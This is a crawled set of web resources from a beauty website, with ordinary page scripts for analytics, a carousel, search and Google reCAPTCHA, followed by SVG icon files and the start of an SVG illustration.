  })</script> <script type="text/javascript" src="https://www.kremasica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kremasica-2021-timber-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "https:\/\/www.kremasica.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="https:\/\/www.kremasica.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();</script>  <script>/*global jQuery*/
        (function ($) {
            'use strict';
            $(function () {
                $('[id^=gallery-].gallery').slick({
                    accessibility: true,
                    adaptiveHeight: false,
                    autoplay: false,
                    autoplaySpeed: 3000,
                    arrows: false,
                    asNavFor: null,
                    prevArrow: '<button type="button" class="slick-arrow slick-prev"></button>',
                    nextArrow: '<button type="button" class="slick-arrow slick-next"></button>',
                    centerMode: true,
                    centerPadding: '50px',
                    cssEase: 'cubic-bezier(0.155, 0.435, 0.820, 1.260)',
                    dots: false,
                    dotsClass: 'slick-dots',
                    draggable: true,
                    fade: false,
                    focusOnSelect: false,
                    easing: 'linear',
                    edgeFriction: 0.15,
                    infinite: true,
                    initialSlide: 0,
                    lazyLoad: 'ondemand',
                    mobileFirst: false,
                    pauseOnFocus: true,
                    pauseOnHover: true,
                    pauseOnDotsHover: true,
                    respondTo: 'window',
                    rows: 1,
                    slide: '',
                    slidesPerRow: 1,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    speed: 300,
                    swipe: true,
                    swipeToSlide: false,
                    touchMove: true,
                    touchThreshold: 5,
                    useCSS: true,
                    useTransform: true,
                    variableWidth: true,
                    vertical: false,
                    verticalSwiping: false,
                    rtl: false,
                    waitForAnimate: true,
                    zIndex: 999
                });
            });
        }(jQuery));</script> <div id="search_modal" class="modal bottom-sheet"><div class="modal-content"><h4>Pretraga</h4><form class="row" action="https://www.kremasica.com" method="get"><div class="input-field col l10 m9 s8"> <input type="text" name="s" id="search_field" value=""/> <label for="search_field">Termin pretrage ...</label></div><div class="col l2 m3 s4"> <button type="submit" class="btn btn-block btn-large purple darken-2 z-depth-0"> <i class="material-icons">search</i> </button></div></form></div></div> <script defer src="https://www.kremasica.com/wp-content/cache/autoptimize/js/autoptimize_bbeeec7a96de039ccc782a64db6210c6.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"062ae9219d104c499713278244ea2e72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T-fLMDyCYvVI9MmEa0QkKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764926102718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_makeup.svg
body_size: 848
content:
<svg version="1.1" class="icon_color" fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 465.286 465.286" xml:space="preserve">
	<path d="M463.243,415.467L317.534,260.945c-2.841-3.012-7.588-3.151-10.602-0.312c-3.014,2.842-3.153,7.589-0.311,10.603
		L447.333,420.46l-26.739,26.739L282.051,316.558c-3.015-2.842-7.761-2.701-10.602,0.312c-2.842,3.014-2.703,7.761,0.311,10.603
		l143.842,135.637c1.447,1.364,3.297,2.043,5.145,2.043c1.921,0,3.842-0.734,5.304-2.196l37.039-37.039
		C465.958,423.048,466.026,418.419,463.243,415.467z"/>
	<path d="M3.816,116.093l108.913,61.42l21.488,20.262c1.449,1.366,3.298,2.043,5.144,2.043c1.994,0,3.982-0.79,5.458-2.354
		c2.842-3.014,2.703-7.761-0.311-10.603l-17.3-16.313l43.475-43.475l26.381,27.977c2.842,3.013,7.588,3.152,10.602,0.312
		c3.014-2.842,3.153-7.589,0.311-10.603l-31.04-32.917L116.753,3.997c-1.499-2.686-4.492-4.186-7.536-3.779
		C88.422,2.976,62.691,17.84,40.388,39.981c-22.29,22.127-37.36,47.743-40.313,68.523C-0.36,111.563,1.125,114.576,3.816,116.093z
		 M50.956,50.627c18.237-18.104,38.509-30.731,55.312-34.635l55.26,99.022l-46.548,46.547l-99.1-55.885
		C19.944,88.892,32.732,68.717,50.956,50.627z"/>
	<path d="M270.078,286.408l-5.067-5.067l88.544-88.544c2.532-2.532,2.87-6.421,1.025-9.322l85.391-85.391
		c22.522-22.521,29.316-63.501,22.873-90.108c-0.661-2.73-2.793-4.862-5.524-5.523c-26.606-6.443-67.586,0.351-90.107,22.872
		l-85.393,85.393c-1.192-0.757-2.582-1.173-4.017-1.173c-1.989,0-3.897,0.79-5.303,2.196l-88.544,88.544l-5.068-5.068
		c-1.406-1.406-3.314-2.196-5.303-2.196s-3.897,0.79-5.303,2.196L2.34,361.158c-1.407,1.407-2.197,3.314-2.197,5.304
		s0.79,3.896,2.197,5.304l91.191,91.19c1.464,1.464,3.384,2.196,5.303,2.196s3.839-0.732,5.303-2.196l165.941-165.94
		C273.007,294.086,273.007,289.338,270.078,286.408z M377.819,87.476c-14.211-14.211-14.211-37.334,0-51.545
		c16.765-16.766,49.089-23.384,71.365-19.819c3.563,22.272-3.052,54.591-19.812,71.358c-0.002,0.002-0.005,0.004-0.007,0.006
		l-0.02,0.02c-7.212,7.201-16.806,10.992-26.988,10.635c-4.152-0.154-7.608,3.104-7.748,7.244s3.104,7.608,7.244,7.748
		c0.571,0.019,1.141,0.028,1.71,0.028c0.043,0,0.086-0.003,0.13-0.003l-59.589,59.589l-51.545-51.545L352.17,61.58
		c-0.032,13.216,4.98,26.442,15.042,36.504c2.929,2.928,7.678,2.928,10.606,0C380.748,95.154,380.748,90.406,377.819,87.476z
		 M277.802,127.65l59.843,59.843l-83.241,83.241l-59.842-59.842L277.802,127.65z M98.834,447.046L18.25,366.462l155.334-155.335
		l5.064,5.063c0.002,0.001,0.003,0.003,0.004,0.005s0.003,0.003,0.005,0.004l70.444,70.444l0,0l0,0l5.067,5.067L98.834,447.046z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_tips.svg
body_size: 304
content:
<svg version="1.1" class="icon_color" fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" xml:space="preserve">
		<path d="M407,0H105C47.103,0,0,47.103,0,105v302c0,57.897,47.103,105,105,105h302c57.897,0,105-47.103,105-105V105
			C512,47.103,464.897,0,407,0z M482,407c0,41.355-33.645,75-75,75H105c-41.355,0-75-33.645-75-75V105c0-41.355,33.645-75,75-75h302
			c41.355,0,75,33.645,75,75V407z"/>
		<path d="M344.785,115.01c-23.338-23.548-54.439-36.689-87.575-37.005c-33.502-0.32-65.114,12.576-89.07,36.306
			C144.19,138.035,131,169.532,131,203c0,35.387,15.099,69.265,41.426,92.948c19.074,17.158,32.299,38.798,38.246,62.583
			L214.289,373h83.423l3.618-14.469c6.082-24.328,18.894-45.602,37.051-61.522C365.465,273.259,381,238.994,381,203
			C381,169.822,368.139,138.574,344.785,115.01z M318.602,274.452c-20.677,18.13-35.801,41.695-44.076,68.548H271v-96h35v-30H206v30
			h35v96h-3.542c-8.214-26.333-23.643-50.172-44.969-69.355C172.478,255.642,161,229.894,161,203
			c0-25.401,10.033-49.329,28.252-67.375c18.226-18.053,42.267-27.869,67.673-27.621C308.798,108.498,351,151.113,351,203
			C351,230.355,339.191,256.398,318.602,274.452z"/>
		<rect x="216" y="403" width="80" height="30"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_face.svg
body_size: 2628
content:
<svg height="512pt" class="icon_color" fill="#FFFFFF" viewBox="0 -4 512.00055 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m511.527344 494.378906c-10.113282-27.207031-31.710938-48.046875-59.246094-57.183594l-59.800781-19.828124c-3.933594-1.304688-8.175781.828124-9.476563 4.757812-1.304687 3.933594.824219 8.175781 4.757813 9.480469l59.796875 19.828125c23.195312 7.695312 41.386718 25.253906 49.910156 48.171875 1.125 3.019531 3.984375 4.886719 7.03125 4.886719.867188 0 1.75-.152344 2.613281-.472657 3.882813-1.441406 5.859375-5.757812 4.414063-9.640625zm0 0"/><path d="m361.964844 407.25-21.679688-7.195312c-3.335937-1.105469-6.394531-2.832032-9.074218-5.113282-6.039063-5.175781-9.503907-12.699218-9.503907-20.636718v-22.660157l33.464844-30.332031c19.898437-18.039062 33.175781-42.578125 37.390625-69.101562.03125-.191407.054688-.386719.070312-.582032l5.996094-75.203125 1.613282-20.199219c.023437-.289062.03125-.570312.050781-.859374 2.9375-39.847657-10.878907-79.46875-38-108.839844-27.304688-29.566406-66.046875-46.527344-106.292969-46.527344s-78.988281 16.960938-106.296875 46.527344c-27.085937 29.335937-40.902344 68.90625-38.007813 108.707031.023438.332031.035157.660156.0625.992187l1.621094 20.316407 5.988282 75.085937c.015624.191406.039062.386719.066406.578125 4.21875 26.523438 17.496094 51.066407 37.394531 69.101563l33.460937 30.332031v22.664063c0 7.9375-3.464843 15.457031-9.488281 20.621093-2.691406 2.296875-5.75 4.019531-9.09375 5.128907l-111.988281 37.140624c-27.535156 9.136719-49.128906 29.976563-59.246094 57.183594-1.445312 3.882813.53125 8.199219 4.414063 9.644532.863281.320312 1.746093.472656 2.613281.472656 3.046875 0 5.910156-1.867188 7.03125-4.890625 8.523438-22.917969 26.714844-40.476563 49.910156-48.171875l111.988282-37.140625c5.183593-1.714844 9.929687-4.390625 14.121093-7.964844 9.367188-8.027344 14.742188-19.699219 14.742188-32.023437v-9.082032c10.046875 8.886719 22.925781 13.785156 36.355469 13.785156h28.703124c13.433594 0 26.3125-4.898437 36.359376-13.785156v9.082032c0 12.324218 5.371093 23.996093 14.753906 32.035156 4.175781 3.5625 8.921875 6.238281 14.101562 7.953125l21.675782 7.191406c.785156.257813 1.582031.382813 2.363281.382813 3.144531 0 6.074219-1.992188 7.117187-5.140626 1.304688-3.929687-.824218-8.175781-4.757812-9.476562zm-91.613282-43.246094h-28.703124c-9.921876 0-19.433594-3.667968-26.785157-10.332031l-47.960937-43.476563c-17.304688-15.683593-28.875-37.003906-32.605469-60.054687l-5.296875-66.441406c4.730469-22.777344 15.570312-43.929688 31.417969-61.214844 2.800781-3.050781 2.59375-7.796875-.460938-10.597656-3.050781-2.796875-7.796875-2.59375-10.597656.460937-9.277344 10.121094-17.023437 21.433594-23.050781 33.578125-.386719-33.171875 11.648437-64.5625 34.417968-89.21875 24.835938-26.894531 58.671876-41.707031 95.273438-41.707031 36.605469 0 70.441406 14.8125 95.277344 41.707031 22.234375 24.078125 34.234375 54.582031 34.421875 86.890625.003906.710938.003906 1.421875 0 2.132813 0 .046875-.003907.101562-.003907.148437-6.886718-13.863281-16.015624-26.621094-27.140624-37.808594-27.34375-27.492187-63.761719-42.628906-102.554688-42.628906-29.917969 0-58.609375 9.039063-82.980469 26.136719-3.390625 2.378906-4.207031 7.058594-1.828125 10.449219s7.058594 4.210937 10.445313 1.832031c21.832031-15.320313 47.546875-23.417969 74.363281-23.417969 34.769531 0 67.414062 13.566406 91.917969 38.203125 17.871093 17.96875 29.980469 40.453125 35.082031 65.058594l-5.296875 66.4375c-3.730469 23.050781-15.300781 44.371094-32.601563 60.054687l-47.960937 43.476563c-7.351563 6.664063-16.867187 10.332031-26.789063 10.332031zm0 0"/><path d="m233.90625 210.722656c10.101562-7.167968 15.667969-16.945312 15.667969-27.535156 0-10.585938-5.5625-20.363281-15.667969-27.53125-9.320312-6.609375-21.582031-10.253906-34.527344-10.253906-12.945312 0-25.207031 3.644531-34.53125 10.253906-10.101562 7.167969-15.664062 16.945312-15.664062 27.53125 0 10.589844 5.5625 20.367188 15.664062 27.535156 9.320313 6.609375 21.585938 10.25 34.53125 10.25 12.945313 0 25.207032-3.640625 34.527344-10.25zm-69.726562-27.535156c0-12.347656 16.121093-22.785156 35.195312-22.785156 19.078125 0 35.199219 10.4375 35.199219 22.785156 0 12.351562-16.121094 22.789062-35.199219 22.789062-19.074219 0-35.195312-10.4375-35.195312-22.789062zm0 0"/><path d="m256 247.445312c-31.933594 0-56.949219 16.597657-56.949219 37.785157s25.015625 37.785156 56.949219 37.785156 56.949219-16.597656 56.949219-37.785156-25.015625-37.785157-56.949219-37.785157zm0 60.570313c-19.839844 0-41.949219-9.359375-41.949219-22.785156 0-13.429688 22.109375-22.785157 41.949219-22.785157 19.84375 0 41.949219 9.355469 41.949219 22.785157 0 13.425781-22.105469 22.785156-41.949219 22.785156zm0 0"/><path d="m362.820312 183.1875c0-10.566406-5.484374-20.332031-15.445312-27.5-9.210938-6.632812-21.335938-10.285156-34.132812-10.285156-12.800782 0-24.921876 3.652344-34.136719 10.285156-9.960938 7.167969-15.445313 16.933594-15.445313 27.5 0 10.570312 5.484375 20.335938 15.445313 27.503906 9.210937 6.628906 21.335937 10.28125 34.136719 10.28125 12.796874 0 24.921874-3.652344 34.132812-10.28125 9.960938-7.167968 15.445312-16.933594 15.445312-27.503906zm-49.582031 22.789062c-18.742187 0-34.578125-10.4375-34.578125-22.789062 0-12.347656 15.835938-22.785156 34.578125-22.785156 18.746094 0 34.582031 10.4375 34.582031 22.785156 0 12.351562-15.835937 22.789062-34.582031 22.789062zm0 0"/><path d="m276.730469 278.101562c-7.023438 1.796876-14.25 2.65625-21.480469 2.589844-6.640625-.070312-13.269531-.941406-19.707031-2.589844-4.007813-1.023437-8.097657 1.394532-9.125 5.40625-1.027344 4.015626 1.394531 8.097657 5.40625 9.125 7.597656 1.945313 15.425781 2.976563 23.265625 3.058594.347656.003906.695312.003906 1.042968.003906 8.191407 0 16.363282-1.027343 24.3125-3.0625 4.011719-1.023437 6.433594-5.109374 5.40625-9.125-1.023437-4.011718-5.109374-6.429687-9.121093-5.40625zm0 0"/><path d="m221.238281 180.414062c-1.027343-4.015624-5.113281-6.4375-9.125-5.410156-4.34375 1.109375-8.820312 1.648438-13.285156 1.601563-4.105469-.042969-8.203125-.582031-12.183594-1.601563-4.015625-1.023437-8.097656 1.394532-9.125 5.40625-1.027343 4.015625 1.394531 8.101563 5.40625 9.125 5.140625 1.316406 10.4375 2.011719 15.742188 2.070313.234375 0 .46875.003906.703125.003906 5.542968 0 11.078125-.695313 16.457031-2.074219 4.011719-1.023437 6.433594-5.109375 5.410156-9.121094zm0 0"/><path d="m325.976562 175.003906c-4.34375 1.109375-8.8125 1.648438-13.285156 1.601563-4.105468-.042969-8.203125-.582031-12.183594-1.601563-4.011718-1.023437-8.097656 1.394532-9.125 5.40625-1.027343 4.015625 1.394532 8.097656 5.40625 9.125 5.140626 1.316406 10.4375 2.011719 15.742188 2.070313.234375 0 .46875.003906.703125.003906 5.542969 0 11.078125-.699219 16.457031-2.074219 4.011719-1.023437 6.433594-5.109375 5.40625-9.125-1.023437-4.011718-5.113281-6.433594-9.121094-5.40625zm0 0"/><path d="m238.707031 446.488281c-6.804687-4.875-14.121093-7.847656-21.734375-8.835937-7.445312-.96875-13.078125.246094-18.050781 1.316406-4.320313.933594-8.054687 1.734375-12.945313 1.148438-5.414062-.65625-10.871093-2.925782-16.226562-6.746094-3.371094-2.40625-8.054688-1.625-10.460938 1.746094-2.40625 3.371093-1.625 8.054687 1.746094 10.460937 7.425782 5.300781 15.210938 8.472656 23.140625 9.429687 7.394531.890626 12.980469-.3125 17.910157-1.375 4.332031-.933593 8.074218-1.738281 12.953124-1.105468 5.136719.667968 10.160157 2.738281 14.933594 6.15625 1.324219.949218 2.847656 1.402344 4.359375 1.402344 2.335938 0 4.640625-1.089844 6.105469-3.132813 2.410156-3.367187 1.636719-8.050781-1.730469-10.464844zm0 0"/><path d="m342.25 433.371094c-5.355469 3.820312-10.8125 6.089844-16.222656 6.746094-4.894532.585937-8.628906-.214844-12.949219-1.148438-4.972656-1.070312-10.605469-2.285156-18.050781-1.316406-7.613282.988281-14.925782 3.960937-21.730469 8.835937-3.371094 2.414063-4.144531 7.097657-1.730469 10.464844 1.464844 2.042969 3.765625 3.132813 6.101563 3.132813 1.511719 0 3.039062-.457032 4.363281-1.402344 4.769531-3.417969 9.796875-5.492188 14.933594-6.15625 4.878906-.632813 8.621094.171875 12.953125 1.105468 4.929687 1.0625 10.515625 2.269532 17.90625 1.375 7.933593-.960937 15.71875-4.128906 23.140625-9.429687 3.371094-2.40625 4.15625-7.089844 1.75-10.460937-2.410156-3.371094-7.09375-4.152344-10.464844-1.746094zm0 0"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/ic_brand.svg
body_size: 1701
content:
<svg version="1.1" class="icon_color" fill="#FFFFFF" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 503.672 503.672" xml:space="preserve">
			<path d="M496.203,177.303c4.737-4.697,7.402-11.091,7.402-17.762c-0.075-13.907-11.343-25.155-25.25-25.205h-0.086
				c-6.656,0.009-13.031,2.687-17.697,7.434l-28.542,28.538c-6.804-1.59-13.766-2.407-20.753-2.437v-81.71l32.467-56.818
				c0.083-0.145,0.078-0.31,0.152-0.458c0.231-0.513,0.408-1.047,0.529-1.596c0.164-0.531,0.275-1.076,0.329-1.629
				c0.01-0.168,0.097-0.31,0.097-0.481c-0.051-0.538-0.135-1.072-0.252-1.599c-0.05-0.255-0.046-0.509-0.119-0.758
				C440.633,0.725,384.341,0,377.703,0c-6.638,0-62.93,0.725-66.777,22.823c-0.073,0.249-0.069,0.504-0.119,0.758
				c-0.117,0.527-0.201,1.061-0.252,1.599c0,0.171,0.087,0.313,0.097,0.481c0.054,0.553,0.164,1.099,0.329,1.629
				c0.121,0.549,0.298,1.084,0.529,1.596c0.074,0.149,0.069,0.313,0.152,0.458l32.468,56.818v81.707h-33.574v-55.64
				c6.056-8.779,9.01-19.327,8.393-29.975c0-23.5-25.43-44.525-28.332-46.844c-0.208-0.167-0.462-0.207-0.68-0.351
				c-0.916-0.581-1.925-0.998-2.984-1.233c-2.125-0.379-4.314,0.06-6.129,1.227c-0.222,0.145-0.481,0.187-0.692,0.356
				c-2.902,2.32-28.332,23.344-28.332,46.844c-0.616,10.647,2.338,21.195,8.393,29.974v55.641h-25.18V92.328
				c-0.039-0.267-0.093-0.532-0.159-0.793c0.016-0.274,0.017-0.548,0.004-0.822l-8.738-44.427
				c-1.884-7.553-8.715-12.82-16.499-12.72c-7.784,0.1-14.478,5.539-16.169,13.138l-8.644,44.008
				c-0.013,0.274-0.012,0.548,0.004,0.822c-0.067,0.261-0.12,0.526-0.159,0.793v75.541h-16.787v-33.574
				c-0.011-9.267-7.52-16.776-16.787-16.787V98.386c5.175-2.975,8.374-8.482,8.393-14.452V16.787
				C159.463,7.52,151.953,0.011,142.687,0h-41.967c-9.267,0.011-16.776,7.52-16.787,16.787v67.148
				c0.02,5.97,3.218,11.477,8.393,14.452v19.122c-9.267,0.011-16.776,7.52-16.787,16.787v35.156
				c-43.778,8.093-75.528,46.3-75.471,90.82L0.24,486.426c-0.125,4.531,1.588,8.919,4.749,12.167
				c3.161,3.248,7.501,5.08,12.034,5.079H486.58c4.491,0.001,8.795-1.797,11.95-4.994c3.155-3.196,4.897-7.524,4.837-12.015
				l0.168-226.393c0.068-24.003-9.281-47.076-26.038-64.261L496.203,177.303z M472.482,153.598c1.537-1.576,3.643-2.468,5.844-2.475
				h0.025c3.412-0.042,6.508,1.993,7.822,5.142s0.583,6.781-1.847,9.177l-19.604,19.604c-4.711-3.368-9.731-6.28-14.993-8.698
				L472.482,153.598z M328.685,25.302c5.418-3.498,22.329-8.515,49.018-8.515s43.6,5.017,49.018,8.515v0l-28.707,50.239h-40.621
				L328.685,25.302z M360.916,109.115V92.328h33.574v16.787H360.916z M394.49,125.902v41.967h-33.574v-41.967H394.49z
				 M268.588,82.254c0-10.239,9.622-21.948,16.787-28.979c7.165,7.031,16.787,18.74,16.787,28.979
				c0.35,6.406-1.042,12.788-4.026,18.467h-25.523C269.63,95.041,268.239,88.66,268.588,82.254z M276.982,134.295v-16.787h16.787
				v16.787H276.982z M293.768,151.082v16.787h-16.787v-16.787H293.768z M209.74,49.934l6.678,34h-13.21L209.74,49.934z
				 M201.441,100.721h16.787v67.148h-16.787V100.721z M100.719,16.787h41.967l0.008,67.148h-41.976V16.787z M92.326,134.295
				c9.267-0.011,16.776-7.52,16.787-16.787v-16.787h25.18v16.787c0.011,9.267,7.52,16.776,16.787,16.787v33.574H92.395l-0.07,0.004
				V134.295z M486.748,260.254l-0.168,226.631l-469.557-0.238l-0.168-226.394c-0.016-20.045,7.936-39.274,22.105-53.453
				c14.168-14.179,33.392-22.146,53.436-22.145h318.811c20.045,0,39.268,7.966,53.436,22.145
				C478.812,220.98,486.764,240.209,486.748,260.254z"/>
			<path d="M315.784,235.082h-0.057c-14.483,0.031-28.296,6.107-38.106,16.762l-25.82,27.607l-25.84-27.631
				c-9.809-10.642-23.613-16.708-38.086-16.738h-0.057c-14.447,0.04-28.22,6.114-37.992,16.754
				c-20.63,22.567-20.628,57.148,0.004,79.713l95.844,102.32c1.587,1.694,3.805,2.656,6.127,2.656s4.54-0.961,6.127-2.656
				l95.844-102.32c20.631-22.566,20.631-57.147,0-79.713C344.002,241.195,330.23,235.121,315.784,235.082z M341.539,320.057
				L341.539,320.057l-0.013,0.017l-89.725,95.778l-89.738-95.795c-14.683-16.068-14.678-40.685,0.012-56.746
				c6.616-7.237,15.953-11.385,25.758-11.442h0.037c9.832,0.046,19.2,4.19,25.848,11.434l31.951,34.164
				c1.624,1.629,3.83,2.545,6.131,2.545s4.507-0.916,6.131-2.545l31.93-34.139c6.649-7.257,16.026-11.411,25.869-11.459h0.037
				c9.805,0.057,19.14,4.205,25.754,11.443C356.216,279.371,356.223,303.989,341.539,320.057z"/>
			<path d="M41.965,260.262c-2.226-0.001-4.362,0.884-5.936,2.458c-1.574,1.574-2.458,3.709-2.458,5.936V377.77
				c0,4.636,3.758,8.393,8.393,8.393s8.393-3.758,8.393-8.393V268.656c0.001-2.226-0.884-4.361-2.458-5.936
				C46.327,261.146,44.191,260.262,41.965,260.262z"/>
			<path d="M41.965,402.951c-2.226-0.001-4.362,0.884-5.936,2.458c-1.574,1.574-2.458,3.709-2.458,5.936v33.574
				c0,4.636,3.758,8.393,8.393,8.393s8.393-3.758,8.393-8.393v-33.574c0.001-2.226-0.884-4.362-2.458-5.936
				C46.327,403.834,44.191,402.95,41.965,402.951z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/kremasica_vector.svg
body_size: 34839
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
	 viewBox="0 0 340 340" style="enable-background:new 0 0 340 340;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FCF7F3;}
	.st1{fill:#F4B586;}
	.st2{fill:#E9AA77;}
	.st3{fill:#1E1932;}
	.st4{fill:#372F59;}
	.st5{fill:#040302;}
	.st6{fill:#1D1931;}
	.st7{fill:#372F58;}
	.st8{fill:#12111D;}
	.st9{fill:#A57651;}
	.st10{fill:#F3B586;}
	.st11{fill:#A97955;}
	.st12{fill:#A97954;}
	.st13{fill:#CB9266;}
	.st14{fill:#926E52;}
	.st15{fill:#090705;}
	.st16{fill:#A57652;}
	.st17{fill:#0A0704;}
	.st18{fill:#A77853;}
	.st19{fill:#120E1B;}
	.st20{fill:#F1D4B3;}
	.st21{fill:#F4D6B6;}
	.st22{fill:#080605;}
	.st23{fill:#F4D7B7;}
	.st24{fill:#22150D;}
	.st25{fill:#AF805A;}
	.st26{fill:#F2D5B3;}
	.st27{fill:#F1B385;}
	.st28{fill:#3D2A1D;}
	.st29{fill:#DBA374;}
	.st30{fill:#564E76;}
	.st31{fill:#F0B385;}
	.st32{fill:#362518;}
	.st33{fill:#C48339;}
	.st34{fill:#A87A56;}
	.st35{fill:#C28E65;}
	.st36{fill:#AA7C5A;}
	.st37{fill:#050403;}
	.st38{fill:#020201;}
	.st39{fill:#1E1A32;}
	.st40{fill:#BA7D38;}
	.st41{fill:#AD7C59;}
	.st42{fill:#AC7C59;}
	.st43{fill:#393258;}
	.st44{fill:#D2955E;}
	.st45{fill:#9A795F;}
	.st46{fill:#AE7D58;}
	.st47{fill:#C3823C;}
	.st48{fill:#DD83A5;}
	.st49{fill:#B98042;}
	.st50{fill:#E084A8;}
	.st51{fill:#E084A7;}
	.st52{fill:#DD82A6;}
	.st53{fill:#DE83A6;}
	.st54{fill:#B28561;}
	.st55{fill:#D9984B;}
	.st56{fill:#3A2915;}
	.st57{fill:#EFD2B1;}
	.st58{fill:#DF84A8;}
	.st59{fill:#AA7D5B;}
	.st60{fill:#DCBC8D;}
	.st61{fill:#B3825E;}
	.st62{fill:#B2825E;}
	.st63{fill:#8B6340;}
	.st64{fill:#C09F81;}
	.st65{fill:#AB7D5A;}
	.st66{fill:#030302;}
	.st67{fill:#AF815E;}
	.st68{fill:#9B745A;}
	.st69{fill:#624A33;}
	.st70{fill:#B17C41;}
	.st71{fill:#F0E7E1;}
	.st72{fill:#EAD1BE;}
	.st73{fill:#BF8E69;}
	.st74{fill:#C5853A;}
	.st75{fill:#CE9569;}
	.st76{fill:#946C4D;}
	.st77{fill:#A47450;}
	.st78{fill:#C9873B;}
	.st79{fill:#9F704B;}
	.st80{fill:#F0D5B5;}
	.st81{fill:#CA873C;}
	.st82{fill:#CA883A;}
	.st83{fill:#967052;}
	.st84{fill:#C99166;}
	.st85{fill:#EED0B0;}
	.st86{fill:#C78F64;}
	.st87{fill:#956F52;}
	.st88{fill:#D58592;}
	.st89{fill:#C45842;}
	.st90{fill:#CA966F;}
	.st91{fill:#BA4C36;}
	.st92{fill:#7F5C3F;}
	.st93{fill:#873927;}
	.st94{fill:#916C50;}
	.st95{fill:#B68355;}
	.st96{fill:#893A26;}
	.st97{fill:#453328;}
	.st98{fill:#54321D;}
	.st99{fill:#4F2D19;}
	.st100{fill:#604530;}
	.st101{fill:#CC9367;}
	.st102{fill:#5D547F;}
	.st103{fill:#14121E;}
	.st104{fill:#AE7E5A;}
	.st105{fill:#1E1933;}
	.st106{fill:#C18D62;}
	.st107{fill:#1E1834;}
	.st108{fill:#1D1632;}
	.st109{fill:#906D51;}
	.st110{fill:#F4D9B8;}
	.st111{fill:#E9D2C0;}
	.st112{fill:#E9D0BD;}
	.st113{fill:#13111E;}
	.st114{fill:#AA7D59;}
	.st115{fill:#332C4A;}
	.st116{fill:#F2D3B2;}
	.st117{fill:#604736;}
	.st118{fill:#6B4726;}
	.st119{fill:#987456;}
	.st120{fill:#291D0F;}
	.st121{fill:#040201;}
	.st122{fill:#22150A;}
	.st123{fill:#140D08;}
	.st124{fill:#634326;}
	.st125{fill:#090604;}
	.st126{fill:#A06A34;}
	.st127{fill:#453017;}
	.st128{fill:#82562A;}
	.st129{fill:#342310;}
	.st130{fill:#D39158;}
	.st131{fill:#CC8B52;}
	.st132{fill:#B27949;}
	.st133{fill:#805B3F;}
	.st134{fill:#895B3C;}
	.st135{fill:#966441;}
	.st136{fill:#060403;}
	.st137{fill:#9D6B45;}
	.st138{fill:#8F684F;}
	.st139{fill:#EDE7E5;}
	.st140{fill:#6F4024;}
	.st141{fill:#E0725E;}
	.st142{fill:#F1D3B3;}
	.st143{fill:#F1D2B0;}
	.st144{fill:#13111D;}
</style>
